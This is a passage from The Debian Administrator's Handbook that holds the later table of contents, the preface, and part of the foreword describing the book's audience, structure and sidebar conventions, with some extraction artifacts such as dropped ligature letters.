11.1.3 Restrictions for Receiving and Sending . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25711.1.3.1 IP-Based Access Restrictions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25811.1.3.2 Checking the Validity of the EHLO or HELO Commands . . . . . . . . . . . . . . . . . . . . . 25911.1.3.3 Accepting or Refusing Based on the Announced Sender . . . . . . . . . . . . . . . . . . . . . 26011.1.3.4 Accepting or Refusing Based on the Recipient . . . . . . . . . . . . . . . . . . . . . . . . . . 26011.1.3.5 Restrictions Associated with the DATA Command . . . . . . . . . . . . . . . . . . . . . . . . 26111.1.3.6 Applying Restrictions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26111.1.3.7 Filtering Based on the Message Contents . . . . . . . . . . . . . . . . . . . . . . . . . . . . 261
11.1.4 Seing Up greylisting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26211.1.5 Customizing Filters Based On the Recipient . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26411.1.6 Integrating an Antivirus . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26511.1.7 Authenticated SMTP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 266
11.2 Web Server (HTTP) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26811.2.1 Installing Apache . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26811.2.2 Configuring Virtual Hosts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26911.2.3 Common Directives . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 271
11.2.3.1 Requiring Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27211.2.3.2 Restricting Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 273
11.2.4 Log Analyzers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27311.3 FTP File Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27511.4 NFS File Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 276
11.4.1 Securing NFS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27611.4.2 NFS Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27811.4.3 NFS Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 279
IXContents

11.5 Seing Up Windows Shares with Samba . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27911.5.1 Samba Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 280
11.5.1.1 Configuring with debconf . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28011.5.1.2 Configuring Manually . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 281
11.5.2 Samba Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28411.5.2.1 The smbclient Program . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28411.5.2.2 Mounting Windows Shares . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28411.5.2.3 Printing on a Shared Printer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 285
11.6 HTTP/FTP Proxy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28611.6.1 Installing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28611.6.2 Configuring a Cache . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28611.6.3 Configuring a Filter . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 287
11.7 LDAP Directory . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28711.7.1 Installing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28811.7.2 Filling in the Directory . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28911.7.3 Managing Accounts with LDAP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 290
11.7.3.1 Configuring NSS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29011.7.3.2 Configuring PAM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29211.7.3.3 Securing LDAP Data Exchanges . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 292
12. Advanced Administration 29712.1 RAID and LVM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 298
12.1.1 Soware RAID . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29812.1.1.1 Different RAID Levels . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29912.1.1.2 Seing up RAID . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30112.1.1.3 Backing up the Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 307
12.1.2 LVM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30912.1.2.1 LVM Concepts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30912.1.2.2 Seing up LVM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31012.1.2.3 LVM Over Time . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 315
12.1.3 RAID or LVM? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31712.2 Virtualization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 320
12.2.1 Xen . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32012.2.2 LXC . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 326
12.2.2.1 Preliminary Steps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32712.2.2.2 Network Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32812.2.2.3 Seing Up the System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32912.2.2.4 Starting the Container . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 330
12.2.3 Virtualization with KVM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33212.2.3.1 Preliminary Steps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33212.2.3.2 Network Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33312.2.3.3 Installation with virt-install . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33312.2.3.4 Managing Machines with virsh . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 335
12.3 Automated Installation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 336
X The Debian Administrator's Handbook

12.3.1 Fully Automatic Installer (FAI) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33712.3.2 Preseeding Debian-Installer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 338
12.3.2.1 Using a Preseed File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33812.3.2.2 Creating a Preseed File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33912.3.2.3 Creating a Customized Boot Media . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 339
12.3.3 Simple-CDD: The All-In-One Solution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34112.3.3.1 Creating Profiles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34112.3.3.2 Configuring and Using build-simple-cdd . . . . . . . . . . . . . . . . . . . . . . . . . . . 34212.3.3.3 Generating an ISO Image . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 342
12.4 Monitoring . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34312.4.1 Seing Up Munin . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 343
12.4.1.1 Configuring Hosts To Monitor . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34312.4.1.2 Configuring the Grapher . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 345
12.4.2 Seing Up Nagios . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34512.4.2.1 Installing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34512.4.2.2 Configuring . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 346
13. Workstation 35313.1 Configuring the X11 Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35413.2 Customizing the Graphical Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 355
13.2.1 Choosing a Display Manager . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35513.2.2 Choosing a Window Manager . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35613.2.3 Menu Management . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 357
13.3 Graphical Desktops . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35813.3.1 GNOME . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35813.3.2 KDE . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35913.3.3 Xfce and Others . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 360
13.4 Tools . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36113.4.1 Email . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 361
13.4.1.1 Evolution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36113.4.1.2 KMail . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36213.4.1.3 Thunderbird and Icedove . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 363
13.4.2 Web Browsers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36413.4.3 Development . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 365
13.4.3.1 Tools for GTK+ on GNOME . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36513.4.3.2 Tools for Qt on KDE . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 365
13.4.4 Collaborative Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36613.4.4.1 Working in Groups: groupware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36613.4.4.2 Instant Messaging Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36613.4.4.3 Collaborative Work With FusionForge . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 368
13.4.5 Office Suites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36813.5 Emulating Windows: Wine . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 369
14. Security 37314.1 Defining a Security Policy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 374
XIContents

14.2 Firewall or Packet Filtering . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37514.2.1 Netfilter Behavior . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37614.2.2 Syntax of iptables and ip6tables . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 379
14.2.2.1 Commands . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37914.2.2.2 Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 379
14.2.3 Creating Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38014.2.4 Installing the Rules at Each Boot . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 381
14.3 Supervision: Prevention, Detection, Deterrence . . . . . . . . . . . . . . . . . . . . . . . . 38214.3.1 Monitoring Logs with logcheck . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38214.3.2 Monitoring Activity . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 383
14.3.2.1 In Real Time . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38314.3.2.2 History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 384
14.3.3 Detecting Changes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38414.3.3.1 Auditing Packages: debsums and its Limits . . . . . . . . . . . . . . . . . . . . . . . . . . . 38514.3.3.2 Monitoring Files: AIDE . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 386
14.3.4 Detecting Intrusion (IDS/NIDS) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38714.4 Introduction to SELinux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 388
14.4.1 Principles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38814.4.2 Seing Up SELinux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39014.4.3 Managing an SELinux System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 391
14.4.3.1 Managing SELinux Modules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39214.4.3.2 Managing Identities . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39214.4.3.3 Managing File Contexts, Ports and Booleans . . . . . . . . . . . . . . . . . . . . . . . . . . 393
14.4.4 Adapting the Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39414.4.4.1 Writing a .fc file . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39414.4.4.2 Writing a .if File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39514.4.4.3 Writing a .te File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 39614.4.4.4 Compiling the Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 400
14.5 Other Security-Related Considerations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40014.5.1 Inherent Risks of Web Applications . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40014.5.2 Knowing What To Expect . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40114.5.3 Choosing the Soware Wisely . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40214.5.4 Managing a Machine as a Whole . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40314.5.5 Users Are Players . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40314.5.6 Physical Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40414.5.7 Legal Liability . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 404
14.6 Dealing with a Compromised Machine . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40414.6.1 Detecting and Seeing the Cracker's Intrusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40514.6.2 Puing the Server Off-Line . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40514.6.3 Keeping Everything that Could Be Used as Evidence . . . . . . . . . . . . . . . . . . . . . . . . 40614.6.4 Re-installing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40614.6.5 Forensic Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40714.6.6 Reconstituting the Aack Scenario . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 407
XII The Debian Administrator's Handbook

15. Creating a Debian Package 41115.1 Rebuilding a Package from its Sources . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 412
15.1.1 Geing the Sources . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41215.1.2 Making Changes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41215.1.3 Starting the Rebuild . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 413
15.2 Building your First Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41515.2.1 Meta-Packages or Fake Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41515.2.2 Simple File Archive . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 416
15.3 Creating a Package Repository for APT . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42015.4 Becoming a Package Maintainer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 422
15.4.1 Learning to Make Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42215.4.1.1 Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42215.4.1.2 Procedures . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42315.4.1.3 Tools . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 423
15.4.2 Acceptance Process . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42415.4.2.1 Prerequisites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42515.4.2.2 Registration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42515.4.2.3 Accepting the Principles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42615.4.2.4 Checking Skills . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42615.4.2.5 Final Approval . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 427
16. Conclusion: Debian's Future 42916.1 Upcoming Developments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43016.2 Debian's Future . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43016.3 Future of this Book . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 431
A. Derivative Distributions 433A.1 Census and Cooperation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 433A.2 Ubuntu . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 433A.3 Knoppix . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 434A.4 Linux Mint . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 435A.5 SimplyMEPIS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 435A.6 Aptosid (Formerly Sidux) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 435A.7 Damn Small Linux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 436A.8 And Many More . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 436
B. Short Remedial Course 437B.1 Shell and Basic Commands . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 437
B.1.1 Browsing the Directory Tree and Managing Files . . . . . . . . . . . . . . . . . . . . . . . . . . 437B.1.2 Displaying and Modifying Text Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 438B.1.3 Searching for Files and within Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 439B.1.4 Managing Processes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 439B.1.5 System Information: Memory, Disk Space, Identity . . . . . . . . . . . . . . . . . . . . . . . . . 439
B.2 Organization of the Filesystem Hierarchy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 440B.2.1 The Root Directory . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 440
XIIIContents

B.2.2 The User's Home Directory . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 441B.3 Inner Workings of a Computer: the Different Layers Involved . . . . . . . . . . . . . . . 441
B.3.1 The Deepest Layer: the Hardware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 442B.3.2 The Starter: the BIOS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 442B.3.3 The Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 443B.3.4 The User Space . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 443
B.4 Some Tasks Handled by the Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 444B.4.1 Driving the Hardware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 444B.4.2 Filesystems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 445B.4.3 Shared Functions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 446B.4.4 Managing Processes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 446B.4.5 Rights Management . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 447
B.5 The User Space . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 447B.5.1 Process . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 447B.5.2 Daemons . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 448B.5.3 Inter-Process Communications . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 448B.5.4 Libraries . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 449
Index 451
XIV The Debian Administrator's Handbook

Preface
Many professionals are increasingly embracing Debian GNU/Linux, whose goal to create a richand flexible distribution that does not require too much maintenance fits their expectations.They generally appreciate its robustness and reliability, its automation of secondary tasks, aswell as the coherence brought by the strict application of specifications and therefore the dura-bility of achievements and skills.At the same time, many influential actors in the computing industry have now come to under-stand the strategic interest of using an elaborate distribution that is not managed by a commer-cial entity. Some of their customers also understand — following the same logic — that a soft-ware platform that does not depend on agreements between suppliers reduces the constraintsthey will have after the purchase.Finally, many beginners discover Debian through the Knoppix and Ubuntu projects, while oth-ers “look under the hood” because they want to avoid empiricism.Debian — which used to be low-profile — was first adopted by passionate users, who were oftenattracted by the spirit it embodies. They found a project with clear goals and visible achieve-ments, whose developers focus on creating a good design before building — thereby rejectingthe deadlines that often compromise the quality of so many other software projects. Debian isled by its very actors. In other words, Debian users join a project that fully benefits from theadvantages of free software… so as to produce free software themselves.The Debian Administrator's Handbook will guide you on your way to autonomy. It could only bewritten by authors who master both the technical aspects and the inner workings of the De-bian project, and who know the needs of seasoned professionals as well as enthusiasts. RaphaëlHertzog and RolandMas had the required qualities andmanaged to create and update this book.I thank them very much for their work and have no doubt that reading this book will be bothhelpful and pleasant.Nat Makarevitch (PGP/GPG fingerprint: 2010 4A02 9C0E 7D1F 5631 ADF0 453C 4549 0230D602)


Foreword
Linux has been garnering strength for the last few years, and its growing popularity drivesmoreand more users to make the jump. The first step on that path is to pick a distribution. This isan important decision, because each distribution has its own peculiarities, and futuremigrationcosts can be avoided if the right choice is made from the start.
BACK TO BASICSLinux distribution, Linux
kernel
Strictly speaking, Linux is only a kernel, the core piece of soware siing be-tween the hardware and the applications.
A “Linux distribution” is a full operating system; it usually includes the Linuxkernel, an installer program, and most importantly applications and othersoware required to turn a computer into an actually useful tool.
Debian GNU/Linux is a “generic” Linux distribution that fits most users. The purpose of thisbook is to show its many aspects so you can make an informed decision when choosing.
Why This Book?
CULTURECommercial distributions
Most Linux distributions are backed by a for-profit company that developsthem and sells them under some kind of commercial scheme. Examples in-clude Ubuntu, mainly developed by Canonical Ltd.; Mandriva Linux, by Frenchcompany Mandriva SA; and Suse Linux, maintained and made commerciallyavailable by Novell.
At the other end of the spectrum lie the likes of Debian and the Apache So-ware Foundation (which hosts the development for the Apache web server).Debian is above all a project in the Free Soware world, implemented by vol-unteers working together through the Internet.
Linux has gathered a fair amount of media coverage, which mostly benefits the distributionssupported by a real marketing department — in other words, to company-backed distributions(Ubuntu, Red Hat, Suse, Mandriva, and so on). But Debian is far from being a marginal distri-bution; according to a German study made in early 2009, Debian is the most widely used dis-tribution on servers (with nearly half of the responding companies having at least one Debianserver), and the second most widely deployed on desktops (right behind Ubuntu, which is aDebian derivative).

è http://www.heise.de/open/artikel/Eingesetzte-Produkte-224518.html
The purpose of this book is to help you discover this distribution. We hope to share the ex-perience we've gathered since we joined the project as developers and contributors in 1998(Raphaël) and 2000 (Roland). With any luck, our enthusiasm will be communicative, and maybeyou'll join us sometime…The first edition of this book (in 2004) served to fill a gaping hole: it was the first French-language book that focused exclusively on Debian. At that time, many other books were writ-ten on the topic both for French-speaking and English-speaking readers. Unfortunately almostnone of them got updated, and today we again find ourselves in a situation where there are veryfew good books on Debian. We truly hope that this first English edition will fill this gap and helpmany users.
Who Is this Book For?
We tried to make this book useful for many categories of readers. First, systems administrators(both beginners and experienced) will find explanations about the installation and deploymentof Debian on many computers. They will also get a glimpse of most of the services available onDebian, along with matching configuration instructions and a description of the specifics com-ing from the distribution. Understanding the mechanisms involved in Debian's developmentwill enable them to deal with unforeseen problems, knowing that they can always find helpwithin the community.Users of another Linux distribution, or of another Unix variant, will discover the specifics ofDebian, and should become operational very quickly while benefiting fully from the uniqueadvantages of this distribution.Finally, readers who already have some knowledge of Debian and want to knowmore about thecommunity behind it should see their expectations fulfilled. This book shouldmake themmuchcloser to joining us as contributors.
Chosen Approach
All of the generic documentation you can find about GNU/Linux also applies to Debian, sinceDebian includes most common free software. However, the distribution brings many enhance-ments, which is why we chose to primarily describe the “Debian way” of doing things.It is interesting to follow the Debian recommendations, but it is even better to understand theirrationale. Therefore, we won't restrict ourselves to practical explanations only; we will also de-scribe the project's workings, so as to provide you with comprehensive and consistent knowl-edge.
XVIII The Debian Administrator's Handbook

Book Structure
Following the structure and aims of Eyrolles' “Administrator's Handbook” collection, this bookrevolves around a case study providing both support and illustration for all topics being ad-dressed.
NOTEWeb site, authors' email
This book has its own website, which hosts whatever elements that can makeit more useful. In particular, it includes an online version of the book withclickable links, and possible errata. Feel free to browse it and to leave us somefeedback. We will be happy to read your comments or support messages.Send them by email to [email protected] (Raphaël) and [email protected] (Roland).
è http://debian-handbook.info/
Chapter 1 focuses on a non-technical presentation of the Debian project and describes its goalsand organization. These aspects are important because they define a general framework thatothers chapters will complete with more concrete information.Chapters 2 and 3provide a broadoutline of the case study. At this point, novice readers can takethe time to read appendix B, where they'll find a short remedial course explaining a number ofbasic computing notions, as well as concepts inherent to any Unix system.To get on with our real subject matter, we will quite naturally start with the installation process(chapter 4); chapters 5 and 6 will unveil basic tools that any Debian administrator will use,such as those of the APT family, which is largely responsible for the distribution's excellentreputation. These chapters are in no way reserved to professionals, since everyone is their ownadministrator at home.Chapter 7will be an important parenthesis; it describes workflows to efficiently use documen-tation and to quickly gain an understanding of problems in order to solve them.The next chapters will be a more detailed tour of the system, starting with basic infrastructureand services (chapters 8 to 10) and going progressively up the stack to reach the user appli-cations in chapter 13. Chapter 12 deals with more advanced subjects that will most directlyconcern administrators of large sets of computers (including servers), while chapter 14 is abrief introduction to the wider subject of computer security and gives a few keys to avoid mostproblems.Chapter 15 is for administrators who want to go further and create their own Debian packages.
VOCABULARYDebian package
A Debian package is an archive containing all the files required to install apiece of soware. It is generally a file with a .deb extension, and it can behandled with the dpkg command. Also called binary package, it contains filesthat can be directly used (such as programs or documentation). On the otherhand, a source package contains the source code for the soware and the in-structions required for building the binary package.
The present English version is based on the fifth edition of the French book. This fifth edi-
XIXForeword

tion was an important update, covering version 6.0 of Debian, code-named Squeeze. Among thechanges, Debiannow sports twonewarchitectures— kfreebsd-i386 and kfreebsd-amd64—based onthe FreeBSD kernel and supporting the associated technologies (jails, packet filter and so on). OnLinux-based architectures, the 2.6.32 kernel extends support to all themain virtualization tech-nologies (Xen/OpenVZ/LXC/KVM, see Section 12.2, “Virtualization” (page 320)). All includedpackages have obviously been updated. Many improvements specifically target package main-tainers, who can now use a simplified debian/rules (with debhelper's dh command); they alsobenefit from a standard patch management system integrated to dpkg-source (by using the 3.0 (quilt) source package format).We have added some notes and remarks in sidebars. They have a variety of roles: they can drawattention to a difficult point, complete a notion of the case study, define some terms, or serveas reminders. Here is a list of the most common of these sidebars:
• BACK TO BASICS: a reminder for some information that is supposed to be known;
• VOCABULARY: defines a technical term, sometimes Debian specific;
• COMMUNITY: highlights important persons or roles within the project;
